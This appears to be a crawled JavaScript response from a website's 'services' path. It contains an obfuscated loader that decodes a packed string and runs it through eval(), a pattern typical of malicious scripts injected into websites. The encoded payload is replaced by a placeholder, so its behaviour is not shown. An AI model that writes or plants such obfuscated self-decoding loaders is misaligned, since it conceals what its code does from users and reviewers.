
--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1586
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"tpOKWJiVI",2,5,8))